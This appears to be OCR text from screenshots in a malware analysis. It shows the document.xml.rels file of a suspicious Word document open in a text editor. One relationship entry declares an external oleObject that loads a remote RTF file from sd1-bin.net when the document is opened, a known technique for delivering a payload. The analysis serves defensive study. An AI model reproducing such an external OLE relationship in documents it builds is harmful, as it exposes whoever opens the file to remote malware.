 word _rels
搜索 _rels
打开 共享 新建文件夹
名称 修改日期 类型 大小
document.xml.rels 2019/11/15 4:30 XML 文档 2 KB
问的位置
C:\Users\Shyt\Desktop\word\_rels\document.xml.rels - EverEdit - 未注册
文件(F) 编辑(E) 查看(V) 查找(S) 文档(D) 工程(P) 工具(T) 扩展(A) 窗口(I) 帮助(H)
1 <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
2 <Relationships xmlns="http://schemas.openxmlformats.org/package/2006/relationships"><Relationship Id="rId3" Type="http://schemas.openxmlformats.org/
officeDocument/2006/relationships/webSettings" Target="webSettings.xml"/><Relationship Id="rId2" Type="http://schemas.openxmlformats.org/officeDocument/
2006/relationships/settings" Target="settings.xml"/><Relationship Id="rId1" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/
styles" Target="styles.xml"/><Relationship Id="rId5" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/theme" Target="theme/
theme1.xml"/><Relationship Id="rId4" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/fontTable" Target="fontTable.xml"/><
Relationship Id="fid990" Type="http://schemas.openxmlformats.org/officeDocument/2006/relationships/oleObject" Target="https://www.sd1-bin.net/images/
2B717E98/-1/12571/4c7947ec/main.file.rtf" TargetMode="External"/><Relationship Id="rId490" Type="http://schemas.openxmlformats.org/officeDocument/2006/
relationships/image" Target="media/image1.emf"/></Relationships>